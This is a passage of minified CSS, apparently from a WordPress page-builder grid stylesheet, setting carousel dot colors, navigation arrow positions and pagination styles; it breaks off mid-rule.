.vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span{background-color:#fe6c61!important;border-color:#fe6c61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span{border-color:#8d6dc4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span{background-color:#8d6dc4!important;border-color:#8d6dc4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span{border-color:#4cadc9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span{background-color:#4cadc9!important;border-color:#4cadc9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span{border-color:#cec2ab!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span{background-color:#cec2ab!important;border-color:#cec2ab!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span{border-color:#50485b!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span{background-color:#50485b!important;border-color:#50485b!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span{border-color:#75d69c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span{background-color:#75d69c!important;border-color:#75d69c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span{border-color:#2a2a2a!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span{background-color:#2a2a2a!important;border-color:#2a2a2a!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span{border-color:#ebebeb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span{background-color:#ebebeb!important;border-color:#ebebeb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span{border-color:#f7be68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span{background-color:#f7be68!important;border-color:#f7be68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span{border-color:#5aa1e3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span{background-color:#5aa1e3!important;border-color:#5aa1e3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span{border-color:#6dab3c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span{background-color:#6dab3c!important;border-color:#6dab3c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span{border-color:#f4524d!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span{background-color:#f4524d!important;border-color:#f4524d!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span{border-color:#f79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span{background-color:#f79468!important;border-color:#f79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span{border-color:#b97ebb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span{background-color:#b97ebb!important;border-color:#b97ebb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span{border-color:#fff!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span{background-color:#fff!important;border-color:#fff!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span{background-color:#5472d2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span{background-color:#00c1cf!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span{background-color:#fe6c61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span{background-color:#8d6dc4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span{background-color:#4cadc9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span{background-color:#cec2ab!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span{background-color:#50485b!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span{background-color:#75d69c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span{background-color:#2a2a2a!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span{background-color:#ebebeb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span{background-color:#f7be68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span{background-color:#5aa1e3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span{background-color:#6dab3c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span{background-color:#f4524d!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span{background-color:#f79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span{background-color:#b97ebb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span{background-color:#fff!important}.vc_grid.vc_grid-owl-theme:hover .vc_grid-owl-nav{opacity:1}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav{cursor:pointer;opacity:0;-webkit-transition:opacity .3s ease-in 0s;-o-transition:opacity .3s ease-in 0s;transition:opacity .3s ease-in 0s;-webkit-tap-highlight-color:transparent}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .disabled{display:none!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev{position:absolute;top:50%;margin-top:-12.5px;opacity:.5;font-size:25px;line-height:25px;height:25px;display:inline-block;text-decoration:none;cursor:pointer;-webkit-transition:opacity .3s ease-in 0s;-o-transition:opacity .3s ease-in 0s;transition:opacity .3s ease-in 0s}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next:hover,.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev:hover{opacity:1}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev{left:5px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev.vc_grid-nav-prev-outside{left:-30px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next{right:5px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next.vc_grid-nav-next-outside{right:-30px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-blue{color:#5472d2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-turquoise{color:#00c1cf!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-pink{color:#fe6c61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-violet{color:#8d6dc4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-peacoc{color:#4cadc9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-chino{color:#cec2ab!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-mulled_wine{color:#50485b!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-vista_blue{color:#75d69c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-black{color:#2a2a2a!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-grey{color:#ebebeb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-orange{color:#f7be68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sky{color:#5aa1e3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-green{color:#6dab3c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-juicy_pink{color:#f4524d!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sandy_brown{color:#f79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-purple{color:#b97ebb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-white{color:#fff!important}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-13px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-13.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-14px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-14.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-15px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-17.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-20px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-22.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-25px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-27.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-30px}.vc_grid-pagination .vc_grid-pagination-list{outline:0;display:block;padding-left:0;text-align:center;margin:20px 0 0!important;border-radius:2px}.vc_grid-pagination .vc_grid-pagination-list>li{display:inline-block;margin:0;border:0 solid transparent}.vc_grid-pagination .vc_grid-pagination-list>li>a,.vc_grid-pagination .vc_grid-pagination-list>li>span{color:#fff;background-color:#428bca;border:1px solid #428bca;-webkit-transition:opacity .3s ease-in 0s;-o-transition:opacity .3s ease-in 0s;transition:opacity .3s ease-in 0s;position:relative;float:left;padding:3px 10px;line-height:1.42857143;text-decoration:none;opacity:.5;margin-left:-1px;font-size:10px}.vc_grid-pagination .vc_grid-pagination-list>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list>li:first-child>span{margin-left:0}.vc_grid-pagination .vc_grid-pagination-list>li:focus a,.vc_grid-pagination .vc_grid-pagination-list>li:focus span,.vc_grid-pagination .vc_grid-pagination-list>li:hover a,.vc_grid-pagination .vc_grid-pagination-list>li:hover span{opacity:1}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-prev>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e61b"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-next>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e61a"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-first>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e618"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-last>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e619"}.vc_grid-pagination 